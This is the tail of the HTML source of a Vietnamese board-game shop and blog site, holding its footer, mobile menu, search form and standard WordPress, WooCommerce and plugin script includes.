<img width="512" height="512" src="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini.jpg 512w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-400x400.jpg 400w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-280x280.jpg 280w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-300x300.jpg 300w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-100x100.jpg 100w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-270x270.jpg 270w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-192x192.jpg 192w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-180x180.jpg 180w, https://boardgamespirit.com/wp-content/uploads/2021/04/cropped-Logo-mini-32x32.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" />						
</div>
<style>
#image_1208777011 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<style>
#section_2121778280 {
padding-top: 0px;
padding-bottom: 0px;
}
</style>
</section>
<div class="absolute-footer light medium-text-center text-center">
<div class="container clearfix">
<div class="footer-primary pull-left">
<div class="copyright-footer">
Copyright 2025 © 
<a href="https://www.semtek.com.vn/">Thiết kế website SEMTEK Co,. LTD</a>      </div>
</div>
</div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Lên đầu trang"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://boardgamespirit.com/">
<div class="flex-row relative">
<div class="flex-col search-form-categories">
<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tất cả</option></select>			</div>
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
<i class="icon-search" aria-hidden="true"></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://boardgamespirit.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-348"><a href="https://boardgamespirit.com/trang-chu/cac-bai-viet-ve-board-game-khong-the-bo-qua/">Bài viết</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://boardgamespirit.com/category/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://boardgamespirit.com/category/uncategorized/board-game/">Board Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://boardgamespirit.com/category/co-va-rubik/">Cờ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://boardgamespirit.com/category/top-board-game/">Top Board Game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-367"><a href="https://boardgamespirit.com/category/huong-dan-cach-choi/">Hướng dẫn &amp; Cách chơi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://boardgamespirit.com/shop-board-game/">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://boardgamespirit.com/lien-he/">Liên hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://boardgamespirit.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
<span class="header-account-title">
Login			</span>
</a>
</li>
</ul>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script data-category="functional">
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/boardgamespirit.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764249880" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://boardgamespirit.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://boardgamespirit.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://boardgamespirit.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-includes/js/comment-reply.min.js?ver=74cd67ecd634a3b89f9a5812d06d4b1a" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be012b37587ee30f1ce639b40dbfaba7","fragment_name":"wc_fragments_be012b37587ee30f1ce639b40dbfaba7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://boardgamespirit.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.879 seconds, on December 3, 2025 @ 8:18 pm --><!-- via php -->